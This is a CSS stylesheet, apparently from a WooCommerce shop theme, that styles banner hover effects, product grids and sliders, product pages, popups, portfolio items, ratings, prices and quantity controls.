.text-banner h1{font-weight: 300; text-transform: none;font-size:24px;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.text-banner a h1:hover{color:#fc5a5a;}
.text-banner .button{float: none;}
.text-banner p{font-size: 12px;font-weight: 300;line-height: 1.5;margin-bottom: 20px}
.banners_top_row .text-banner h1{line-height: 24px;float: left;width: 100%;}
.banner br{display: none;}
/* Banner Effect 1
-------------------------------------------------------------- */
.effect-1 {
  position: relative;
}
.effect-1 .mask {
  position: absolute;
  background: rgba(255,255,255, 0.85);
  width: inherit;
  height: inherit;
  opacity: 0;
  top:0;
  height: 100%;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  
  -webkit-backface-visibility: hidden;

}

.effect-1 .mask h3 {
color: #444;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 16px;
margin: 0 30px;
font-weight: 400;
padding: 20px 0 10px 0;
text-align: center;
border-bottom: 1px solid #ccc;
font-family: 'Open Sans', Arial, sans-serif;
}

.effect-1 .mask  p {
  color: #444;
  padding: 2px 20px;
  font-size: 12px;
  opacity: 0;
  text-align: center;
  float: left;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: opacity 0.8s linear;
  -moz-transition: opacity 0.8s linear;
  -ms-transition: opacity 0.8s linear;
  -o-transition: opacity 0.8s linear;
  transition: opacity 0.8s linear;

}

.effect-1 .mask p a {
  display: block;
  color: #fff;
  color: #444;
  font-style: normal;
  font-weight: 400;
  text-transform: uppercase;
  font-family: 'Open Sans', Arial, sans-serif;
}

.effect-1 .mask  p a.button{
  float: left;
  position: relative;
  left:50%;
  -webkit-transform: translateX(-50%);
     -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
}

.effect-1 .mask  p a:hover {
  color: #fc5a5a;
}

.effect-1:hover .mask  {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.effect-1:hover .mask  p {
  opacity: 1;
}

/* Banner Effect 2
-------------------------------------------------------------- */
.banner.effect-2{
  overflow: visible;
}
.effect-2 img {
  max-width: 100%;
  display: block;
  position: relative;
}
.effect-2 .mask {
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  color: #656565;
  height: 100%;
  width: 100%;
  opacity: 0;
  overflow: visible;
  background-color: #fafafa;
  text-align: center;
  border:1px solid #efefef;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}

.effect-2:hover .mask{
  opacity: 1;
  background-color: #f5f5f5;
  -webkit-transform: translate(10px, 10px);
  -moz-transform: translate(10px, 10px);
  -ms-transform: translate(10px, 10px);
  transform: translate(10px, 10px);
}

.effect-2 .mask h3 {
  color: #656565;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 16px;
  margin: 0 10px;
  font-weight: 400;
  padding: 10px 0 10px 0;
  text-align: center;
  border-bottom: 1px solid #dbdbdb;
  font-family: 'Open Sans', Arial, sans-serif;
  
}

.effect-2 .mask p {
  color: #656565;
  line-height: 20px;
  padding: 5px 0;
}

/* Banner Effect 3
-------------------------------------------------------------- */
.effect-3  {
  overflow: hidden;
}

.effect-3 img {
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  transition: transform 0.4s;
}

.effect-3:hover img {
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
}

.effect-3 .mask{
  height: 130px;
  width: 100%;
  top: auto;
  bottom: 0;
  opacity: 0;
  background-color: #fafafa;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
  -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
  transition: transform 0.4s, opacity 0.1s 0.3s;
}

.effect-3:hover .mask{
  opacity: 1;
  background-color: #fafafa;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
  -moz-transition: -moz-transform 0.4s, opacity 0.1s;
  transition: transform 0.4s, opacity 0.1s;
}

.effect-3 .mask a {

}
/* Labels
-------------------------------------------------------------- */
.label-icon{font-size:0;background-repeat:no-repeat;background-position:left top;position:absolute;left:0;z-index:999;}
.label-icon.sale-label{right:0;left:auto;z-index:999;}

/* -------------------------------------------------- */
/* Product Slider
/* -------------------------------------------------- */  

.product-slider{position:relative;clear:both;margin:0;padding-top:19px!important;}
.product-slider .slider-title{margin-bottom: -5px;padding: 2px 20px 0 0;color:gray;text-align:left;text-transform:uppercase;font-weight:300;font-size:14px;}
.product-slider.columns3 .product-slide, .product-slider.columns5 .product-slide, .product-slider.columns4 .product-slide, .product-slider.columns6 .product-slide{position:relative;float:left;margin-right:20px;}
.widget_special_offers .product-slider .product-slide .product-grid{width: 225px !important;}
.widget_special_offers .product-slider .product-slide {width: 225px !important;}
.product-slider .product-slide .span3, .product-slider .product-slide .span2{margin-left:0;}
.product-slider .product-slide .span2{width: 220px;}
.product-slider .product-slide:last-child{margin-right:0;}
.product-slider .product-image{position:relative;display:block;}
.product-information{padding:0 10px 10px;}
.product-slider::selection{background: transparent;}
.product-slider .product-descr, .shortcode-products.products_grid .product-descr, .products .product-descr{display: none;}


/* -------------------------------------------------- */
/* Product Grid
/* -------------------------------------------------- */  
.product-category-description{margin-bottom: 20px;}
.sidebar_left{float: left !important;}
.sidebar_right{float: right !important;}
.with-sidebar .rows-count4.products-grid .product-grid{width:160px;}
.with-sidebar .rows-count3 .product-grid{}
.no-sidebar .rows-count5.products-grid .product-grid, .no-sidebar .rows-count6.products-grid .product-grid{width:170px;}
.product-slider .product-slide{float: left;}
.slide.product-slide:last-child{margin-right: 0 !important;}
.products_grid.loading .product-image {-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out;-webkit--moz--o-;}
.products_grid .product-grid,.product-slide .product-grid{position:relative;float:left;margin-top:20px;border-bottom:2px solid #F5F5F5;background:#fafafa;}
.products_grid .product-grid:hover,.product-slide .product-grid:hover{background: #f5f5f5;}
.products_grid .product-grid.no-attributes,.product-slide .product-grid.no-attributes{ border: none !important;background: none !important;}
.product-grid .product-image{display:block;}
.with-sidebar .rows-count4 .product-grid .product-image{ }
.no-sidebar .rows-count5.products-grid .product-grid{width: 220px;}
.no-sidebar .rows-count3 .product-grid:nth-child(3n+1){clear: both;}
.no-sidebar .rows-count3 .product-grid{width: 300px;}
.img-wrapper {text-align: center;}
.product-grid .product-image img{margin-bottom: 0;max-height: 100%;}
.product-grid .product-information{position: relative;padding:0 15px 15px;padding-left: 20px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.product-grid .product-name-price {text-align: center;}
.product-grid .product-name{position:relative;display:block;margin-top: 10px;width:100%;}
.product-grid .product-name a{color: #444;text-transform: uppercase;font-weight:300;font-size: 14px;line-height:20px;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.product-grid .price{float:left; margin-top:8px;width:100%;color:#444;text-align:center;font-size:14px;}
.product-grid .price.sale{margin-top:-4px;font-size:16px;line-height:18px;}
.product-grid .price .from{display:none;}
.product-grid .price del .amount{margin-right:-4px;font-size:16px;}
.product-grid .price .amount,.product-grid .price.sale .currentprice{font-weight:300;font-size:16px;}
.product-grid .btn-cont{float:left;margin-top:12px;width: 100%;text-align:center;}
.rows-count3 .product-grid .product-image,.rows-count4 .product-grid .product-image{ }
.rows-count4 .product-grid .product-name a,.rows-count5 .product-grid .product-name a{font-size:14px;}
.rows-count4 .product-grid.products-grid .product-information{float: none;margin-top:0;text-align: center;}
.rows-count4 .product-grid .product-information .price{margin-top:8px;margin-bottom: 12px;}
.rows-count4 .product-grid .product-information .btn-cont{float: none !important;}
.with-sidebar .rows-count4.products-grid .product-grid .product-name{text-align: center;}
.img-hided{position:absolute; left:0;opacity:0;}

/* -------------------------------------------------- */
/* Product Blocks
/* -------------------------------------------------- */
.wrapper.wide{background: #fff;}
.product_container_title{float:left;margin-top:3px;color:gray;text-transform:uppercase;font-size:16px;}
.product_blocks .span2{width:160px;}
#grid5 .span2{width:172px;}
#grid4_2 .span2{width:220px;}
.product_container_arrows{float:right!important;width:65px!important;}
.slider_arrows{position:relative;top:-5px;float:right!important;width:65px;height:25px;}
.product_container_arrows img{float:left;margin-left:3px;}
.product_thumbnail{position:relative;margin-top:20px;padding-bottom:2%;}
.product_short_description{padding:15px 0 10px;border-top:0 solid transparent;border-bottom:0 solid transparent;color:#444;text-align:center;font-size:16px;-webkit-transition-timing-function:ease;-webkit-transition-duration:.5s;-webkit-transition-property:border;}
.product_short_description p{margin-bottom:15px;}
.product_short_description p > a{color:#444;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.product_short_description_price{float:left;margin-top:1.2%;padding-left:9%;font-weight:700;font-size:14px;}
.product_short_description_addtocart{float:right;padding:0 10px 3px;border:1px solid;border-color:#bbb;background:#ccc;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, border-color;}
.product_short_description_addtocart:hover{border:1px solid #f32828;}
.addtocart{text-align:center;text-transform:uppercase;font:11px Tahoma, sans-serif;}
.addtocart a{color:#fffefe;}
.addtocart a:hover{text-decoration:none;}
.product_blocks .span2 .product_short_description_price,#grid5 .product_short_description_price{padding-left:0;}
.product_blocks .span2 .product_short_description_addtocart,#grid5 .product_short_description_addtocart{margin-right:0;}

/* -------------------------------------------------- */
/* Product Page
/* -------------------------------------------------- */
#product-page{margin-top: 20px;}
#product-page > hr{margin-top: 10px !important;}
.main-info{ }
#product-page .main-image {text-align: center;}
#product-page #wrap {vertical-align: middle;z-index:9998 !important;}
div.product_meta span{
	display:inline-block;
	margin-bottom: 3px;
}
div.product_meta .sku_wrapper,
div.product_meta .posted_in{
	display: block;
}
/* Product images
-------------------------------------------------------------- */
.product_image{}
#product-page .product_image{position:relative;}
#product-page .product_image::selection, #product-page .views-gallery .jcarousel-container-vertical::selection, #product-page .views-gallery::selection{background: transparent !important;}
.img-wpapper .product_image{margin-bottom: 0;}
.product .jcarousel-container ul {padding-left: 0;}
.starwrapper {position: absolute;top:-30px; left: 11px;z-index: 1000;}
.span4.product_description_mainblock .starwrapper{z-index:100;}
.product-stock .starwrapper{top:-40px;right: 0;}
.reviews-count {position: absolute;top: -2px;right: 80px;}
.product_image a.lightbox-btn {position: absolute;right:0;bottom:0px;z-index:1;display: block;float: left;margin-top: -37px;padding: 10px 10px 5px 10px; width:20px;height:20px;border:1px solid #efefef;background: #fafafa url(images/enlerge1-4.png) no-repeat center center;opacity:0.5;}
.product_image a.lightbox-btn i{font-size: 18px;}
.product_image a.lightbox-btn:hover{background: #ccc url(images/enlerge1-4.png) no-repeat center center;color:#fff;}
.product_image .main-image img{ }
.product_image .views-gallery{margin:20px auto 0;width:289px;}
.product_image .views-gallery.thumbs-count-3{width: 237px;}

.product_image .views-gallery .slide{float:left;width:75px;text-align:center;margin-right: 4px;list-style: none;}
.views-gallery.thumbs-count-4{width:315px;}
.product_image .views-gallery.thumbs-count-4 .slide{}
.product_image .views-gallery.thumbs-count-4 .slide:first-child{margin-left:0px;}
.product_image .views-gallery .slide img{max-width:none;}
.thumbnail-active a img{opacity: 0.8;}
.product_image .views-gallery.thumbs-count-4 .slide img{width: 75px;}
.imageHolder{z-index:10001;}
.addto-container form.cart .button{float: right;padding: 6px 23px; margin-top: -1px;}
.addto-container .single_add_to_cart_button {
  padding: 10px 28px !important;
}
.quantity.buttons_added .plus{
    background-color: transparent !important;
    width: 22px !important;
    height: 18px !important;
    content: "";
    display: block;
    background-image: url(images/plus-shop.png) !important;
    background-position: 50%;
}
.quantity.buttons_added input[type="number"]::-webkit-inner-spin-button{-webkit-appearance: none;}
.quantity.buttons_added .minus{
    background-color: transparent !important;
    width: 22px !important;
    height: 20px !important;
    content: "";
    display: block;
    background-image: url(images/min-shop.png) !important;
    background-position: 50%;
}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{
    height: 35px !important;
    width: 3.61em !important;
      padding-right: 6px !important;
}
.views-gallery .jcarousel-next-vertical{
	background: url(images/product-big-arrow-sprite_vertical.png) no-repeat 0 -121px !important;
}
.views-gallery .jcarousel-prev-vertical{
	background: url(images/product-big-arrow-sprite_vertical.png) no-repeat 0 -88px !important;
}
.views-gallery .jcarousel-next-vertical:hover, .views-gallery .jcarousel-next-vertical:focus{
	background-position: 0 -201px !important;
}
.views-gallery .jcarousel-prev-vertical:hover, .views-gallery .jcarousel-prev-vertical:focus{
	  background-position: 0 -168px !important;
}
#cart-quantity .quantity.buttons_added{
	width: auto;
}
#cart-quantity .quantity.buttons_added .input-text{
	top:0 !important;
}
/* Etheme Popup
-------------------------------------------------------------- */
.etheme-popup-overlay{position:fixed;top:0;left:0;z-index:10001;width:100%;height:100%;background:#000;opacity:.50;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75);}
.etheme-popup{position:relative;top:0;left:0;width:100%;height:0;}
.etheme-popup-content{position:fixed;top:50%;left:50%;z-index:10002;margin-top:-68px;margin-left:-165px;padding:15px;min-height:50px;width:366px;border:1px solid #efefef;border-top:4px solid #f5f5f5;background-color:#fff;background-image:url(images/loading.gif);background-position:center center;background-repeat:no-repeat;}
.etheme-popup img{float:left;margin:0 15px 15px 0;max-width: 75px;border:1px solid #efefef;}
.etheme-popup-content .clear{width: 270px;float: right;}
.etheme-popup-content .clear .button{background: #fc5a5a;}
.etheme-popup-content .clear .button.fl-r{padding-right: 30px;background-image: url(images/back_arrow.png);background-position: 91px center;background-repeat: no-repeat;}
.etheme-popup-content .clear .button.fl-r:hover{background-color: #e73434 !important;background-image: url(images/back_arrow.png);background-position: 91px center;background-repeat: no-repeat;}
.etheme-popup-content .button.cont-shop{margin-right: 15px;background: #ccc;}
.etheme-popup-content .button.cont-shop:hover{background: #fc5a5a;}
.etheme-popup-content em {color: #444;text-transform: uppercase;font-style: normal !important;font-size: 16px;}
div.pp_woocommerce .pp_content_container{border-top:4px solid #f5f5f5;padding:20px 0 0 !important;float: left;background: #FFF;}
div.pp_woocommerce div.pp_overlay{z-index: 10001 !important;width: 100% !important;background: #000 !important;opacity: 0.5 !important;}
div.pp_woocommerce div.pp_pic_holder{z-index: 10002 !important;width: 485px !important;}
div.pp_woocommerce .pp_close{
	        border-radius: 0px !important;
	        border:none !important;
		    background: #fff url(images/delete-btn-sprite-big.png) no-repeat !important;
		    background-position: top center !important;
		    top:10px !important;
		    right: 10px !important;
		    -webkit-box-shadow: none !important;
		            box-shadow: none !important;
		    font-size: 0 !important;
		    width: 34px !important;
		    height: 31px !important;
}

.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.woocommerce-MyAccount-navigation{
	width: 25%;
    float: left;
    margin-right: 15px;
}
.woocommerce-MyAccount-content {
    width: 73%;
    float: left;
}
.woocommerce-MyAccount-navigation ul {
  padding-left: 0;
}
.woocommerce-MyAccount-navigation li {
  list-style: none !important;
}
.woocommerce-MyAccount-navigation li a {
  font-weight: 300;
  font-size: 14px;
  display: inline;
  padding-left: 10px;
  text-transform: uppercase;
  position: relative;
  display: inline-block;
  padding: 10px 0;
}
div.pp_woocommerce #respond #commentform textarea{margin-bottom: 20px !important;}
div.pp_woocommerce .pp_close:hover{background-position: bottom center !important;}
div.pp_woocommerce .pp_close:before{content:""!important;}
div.pp_woocommerce .pp_content_container .pp_content{height: auto !important;}
div.pp_woocommerce #respond #commentform .form-submit{margin-right: 0 !important;bottom:-15px;}
div.pp_woocommerce .pp_content_container .pp_left{padding-left: 20px !important;}
div.pp_woocommerce .pp_content_container .pp_right{padding-right: 20px !important;}
/* Media */
.views-gallery{position:relative;top:0;left:0;overflow:hidden;margin:auto 0 15px;width:100%;height:120px;}
.more-views .slide{width:70px;}
.deactive .more-views-arrow.prev,.deactive .more-views-arrow.next{display:none;}
.more-views-arrow.prev{left:0;}
.more-views-arrow.next{right:0;}
.product_description_mainblock{width:340px;}
.product_description_mainblock .from{position:relative;top:-3px;margin-right:5px;}
.product_description_mainblock .size_guide{margin-bottom: 30px !important;}
.woocommerce-demo-store{margin-top: 40px;}
.demo_store{position: fixed;width: 100%;top:0;z-index: 10000;color: #111; padding: 10px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-color: #f5f5f5;border-bottom: 1px solid #ccc;text-align: center;}

/* -------------------------------------------------- */
/* Product Page Variant 2
/* -------------------------------------------------- */
.product_layout_variant2 .span3.product_description_banner{display: none;}
.product_layout_variant2 .product_description_mainblock{width: 540px;}


/* -------------------------------------------------- */
/* Product Page Variant 3
/* -------------------------------------------------- */

.product_layout_variant3 .product_image .views-gallery{width: 80px !important;height: 330px;margin-top: 0;padding: 40px 0;float: left;}
.product_layout_variant3 .product_image .views-gallery ul{padding-left: 0;display:inline-block;}
.product_layout_variant3 .product_image .thumbs-count-4.views-gallery{height: 440px;}
.thumbs-count-4.views-gallery .jcarousel-next-vertical{bottom:-35px !important}
.product_layout_variant3 .views-gallery .jcarousel-clip-vertical{height: 440px !important;}
.product_layout_variant3 .thumbs-count-3.views-gallery .jcarousel-clip-vertical{height: 330px !important;}
.product_layout_variant3 .product_image .views-gallery .slide{margin-bottom: 10px;margin-right: 0;}
.product_layout_variant3 .main-image{width: 320px;}
.product_layout_variant3 .span4.product_description_mainblock.productcol.summary{width: 310px;}
.product_layout_variant3 .span5.product_image{width: 410px;}
.product_layout_variant3 .main-image{float: right;}





/* Portfolio
-------------------------------------------------------------- */
.portfolio.with-transition {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-ms-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s;
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
}
	
.portfolio-item {
margin-bottom: 30px;
z-index: 2;
float: left;	
}
.portfolio-item.with-transition{

}
.portfolio-descr,
.portfolio-title {}
.portfolio-descr h3{font-size: 14px;padding: 0 10px;}
.isotope-hidden.portfolio-item {
pointer-events: none;
z-index: 1;}
.portfolio-item h2{margin-bottom: 0;}
.portfolio-item h2 a{font-weight: 300;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.portfolio-item .post-information{margin-bottom: 20px;}

.attachments-slider {
position: relative;
}.attachments-slider img {
	display: none;
}
.attachments-slider li:first-child img {
	z-index:2;
display: block;
}.attachments-slider .flex-viewport img {
display: block;
}
.portfolio-content .post_date{margin-right: 20px;}
.portfolio-content .post_date .day_number{padding: 15px 20px;font-size: 28px;font-weight: 300;}
.single-etheme_portfolio #comments{margin-top: 40px;}
.attachments-slider .prev, .attachments-slider .next{ width: 10%;height: 100%;display: block;cursor: pointer;}
.attachments-slider .prev{left: 0;float: left;background: url(../images/left-center-bg-new.png) no-repeat center left;margin-left: 10px;}
.page-template-portfolio-php .entry-title{margin-bottom: 0 !important;}
.portfolio-item .portfolio-image {
		position: relative;
	}
	
	.portfolio-item .portfolio-mask {
		position: absolute;
		top:0;
		left:0;
		width: 100%;
		height:102%;
		background: white;
		opacity: 0;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	.portfolio-image:hover .portfolio-mask {
		opacity: 0.9;
	}
	
	
	.portfolio-item .portfolio-descr {
		position: absolute;
		text-align: center;
		width: 100%;
		top:0;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
		opacity:0;
	}
	
	.portfolio-image:hover .portfolio-descr {
		top:50%;
		opacity:1;
		margin-top: -25px;
	}
	.portfolio-item .portfolio-descr .button {
		margin: 0 2px 10px 5px;
		width: 35px;
		height: 43px;
		border-radius: 45px;
	}
	.portfolio-item .portfolio-descr .button.btn-enlarge{
		background-image: url(images/enlarge.png);
		background-repeat: no-repeat;
		background-position: center center;
		font-size:0;
	}
	.portfolio-item .portfolio-descr .button.active.btn-link{
		background-image: url(images/link.png);
		background-repeat: no-repeat;
		background-position: center center;
		font-size:0;
	}
	.portfolio-filters {
		margin-bottom: 20px;
		border-bottom:1px solid #efefef;
		clear:both;
	}
	.portfolio-filters li {
		display: inline-block;
	}
	
	.portfolio-filters li a {
		display: inline-block;
		padding:8px 12px;
	}
	.portfolio-filters li:first-child a {
		padding-left:0;
	}
	.portfolio-tags {
     	font-style: italic;
     	color:#444444;
     	margin-bottom: 20px;
 	}
		     	.portfolio-tags i{color: #808080;margin-right: 5px;}
.portfolio-content .blog1_icon_container{width: 368px;}
.portfolio-content .post-information{border-top: 1px solid #efefef;padding-bottom: 6px;}
.portfolio-content .entry-content{float: left;margin-bottom: 30px;}
.portfolio-content h2{color: #808080;font-weight: 300;font-size: 14px;}
.portfolio-content h3{font-size: 18px;color: #444;font-weight: 300;margin-bottom: 0;}
.portfolio-content table{margin-bottom: 40px;}
.works-slider{margin-top: 30px;}
.works-slider .slider-title{margin-bottom: 15px;}
.works-slider .carousel{height: 280px !important;margin-bottom: 20px;}
.portfolio-slide{float: left;margin-right: 20px;margin-left: 0 !important;display: inline-block !important;}
.portfolio-slide:last-child{margin-right: 0;}
/* Scrollbar
-------------------------------------------------------------- */
.nicescroll-rails{z-index: 101!important;background: #efefef;width: 7px !important;}
.nicescroll-rails div{width: 7px !important;border-color:transparent !important; background-color: #808080 !important;-webkit-border-radius: 0 !important;border-radius: 0 !important;right: -1px;}
.nicescroll-rails div:focus{background-color: #fc5a5a;}

/* Mainblock
-------------------------------------------------------------- */
.product_description_mainblock h1,.product-title2{margin-bottom:30px; margin-top: 0; text-transform:uppercase;font-weight: 300;font-size:24px;line-height:25px;}
.product-title2{display:none;}
.price-block{float:left;}
.price-title{padding-right:10px;color:gray;font-size:16px;}
.product-stock{position: relative;float:right;margin-top: 20px; margin-bottom:-10px;width:100%;color:gray;font-size:12px;}
.product_description_mainblock .product-stock{margin-bottom: 0;}
.product-stock .star-rating{}
.product-stock .stock span{color: #444; margin-left: 5px;}
.product-code > span{margin-left:4px;color:#444;font-weight:400;}
.product_description_mainblock p{color:gray;font-size:12px;}
.size_guide a{padding-bottom:10px;background:url(images/sizing_guide_img.png) no-repeat;background-position:10px bottom;font:12px 'Open Sans', sans-serif;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.size_guide a:hover{color:#fc5a5a;}
.size_guide.sg_mobile{display:none!important;}
.star-rating {
	float: right;
	width: 75px;
	height: 16px;
	background: url(images/star-dark.png) repeat-x left 0
}
.star-rating span {
	background: url(images/star-dark.png) repeat-x 0 -15px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left
}
p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 50px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
.pp_content_container p.stars span{margin-left: 10px;margin-top: 3px;}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 10px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 10px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 20px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 30px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 40px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 50px;
	z-index: 6
}
#review_form_wrapper #reply-title{margin-bottom: 20px;}
#review_form_wrapper textarea{width: 430px;}
#related-products {clear:both;}
.added-text{position: absolute;font-size:12px; text-transform:uppercase;color:#444; background:#f7fdea url(images/check-dark.png) no-repeat 20px center;padding:10px 10px 10px 24%;top: 34%; width: 100%;left: 0; text-align: left;z-index:1000;box-sizing: border-box;-moz-box-sizing:border-box;}
/* Price
-------------------------------------------------------------- */
form.cart .button{margin-left: 0 !important;}
form.cart .button:hover{text-decoration: underline;}      
.price,.currentprice{color:#555;font-size:14px;}
ins{text-decoration:none;}
ins span{color:#fc5a5a!important;}
.pricedisplay{margin:0;font-size:16px;}
del .amount,.old-price{padding-right:10px;color:gray;font-size:16px !important;}
.product_description_mainblock del .amount{position: relative;top: -2px; text-decoration: line-through;}
.oldprice .pricedisplay,.old-price .price,.oldprice{color:#818181;text-decoration:line-through;font-weight:400;font-size:11px;}
.onsale-price{color:#818181;font-size:16px;}
.amount,.onsale-price .price,.currentprice{ color: #fc5a5a;font-weight:300;font-size:16px;}
.product_description_mainblock.productcol.summary .amount,.old-price{font-weight:300;font-size: 22px;display: inline-block;}
.cart-subtotal .amount,.total .amount{font-weight: 300;font-size: 20px;}
.price-normal .amount,.price-normal .currentprice,.price-normal del .amount{font-weight:400;font-size:14px;}
.ppp_price .pp_price .pricedisplay{font-size:11px;}
.you-save .pricedisplay,.you-save .price{font-weight:400;font-size:11px;font-family:Verdana;}
.ppp_price,.you-save{color:#090909;font-size:11px;}

/* Stock
-------------------------------------------------------------- */

.stock{font-size:12px;float: right;}
.stock.in-stock span{margin-left:4px;color:#444;font-weight:400;}
.stock.out-of-stock span{color:#fc5a5a;}
.product-stock .stock.in-stock{
  float: right;
}
/* Product Banners
-------------------------------------------------------------- */
.product_description_banner{float:right;width:180px;}
.product_description_banner .banner{margin-top:0; width: 100%;}
.product_description_banner .banner .mask p{margin-bottom:15px;padding:10px 15px 5px;}
.description_share_this a{color:gray;font-size:12px;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.product_description_banner ul.product_list_widget li,
.product_description_banner ul.product_list_widget li a img{float: left;}
/* Variations
---------------------------------------------------------*/
.label label{color:#808080;font:12px 'Open Sans', sans-serif;}
#size,#color{margin:0 0 20px;outline:none;border:1px solid #EFEFEF;color:gray;font:12px 'Open Sans', sans-serif;}
.product_description_tags{margin-bottom:20px;padding-top:20px;border-top:1px solid #eee;color:#444;font:12px 'Open Sans', sans-serif;}
.pd_tags_title{color:gray;}
.qty-block, #product-quantity{float:none;margin:5px auto !important;width: 170px;}
#product-quantity{float: left;width: auto;}
.qty-block label{font-size:12px;}
.qty-block label{float:left;margin:8px 10px 8px 0;}
.quantity{float:right;}
.quantity.buttons_added input[type="button"]:focus{
	border-width:1px !important;
}
.product_layout_default, .product_layout_variant3 .quantity{margin-right: 0;}
.product_layout_default .qty-block, .product_layout_variant3 .qty-block{width: 135px;float: left;}
.qty-block .plus{background-position: -18px -4px;}
.qty-block .minus{background-position: -2px -4px;}
.input-text{padding:3px 5px;outline:none;}
.lost_password{position:relative;left: 100px;color:#444;line-height: 30px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#calc_shipping_country{outline:none;color:gray;}
.minus,.plus{padding:0 5px;width:20px!important;height:31px;border:none;background-color:#fff;background-position:8px 7px;background-repeat:no-repeat;color:#fff;font-size:0;cursor:pointer;}
.minus{background-image:url(images/qty-arrow-sprite.png);background-position:-2px 0;background-repeat:no-repeat;}
.plus{background-image:url(images/qty-arrow-sprite.png);background-position:-18px 0px;background-repeat:no-repeat;}
.minus:hover{background-image:url(images/qty-arrow-sprite.png);background-position:-2px -37px;background-repeat:no-repeat;}
.plus:hover{background-image:url(images/qty-arrow-sprite.png);background-position:-18px -37px;background-repeat:no-repeat;}

.reset_variations{float:right;margin-top: 0;}
.addto-container{float: none;width: 315px; margin: 5px auto 0;text-align: center;}
.product_layout_variant2 .addto-container{width: 400px;}
.addto-container .button.big.active.single_add_to_cart_button{margin-left: auto !important;float: none;margin-top: -1px !important;margin-bottom: 20px;font-size: 16px;}
.product_layout_variant3 .addto-container .button.big.active.single_add_to_cart_button{margin-top: 0;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button{float: right;margin-top: 0;margin-right: 20px !important;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{margin-top: 0;float: right;}
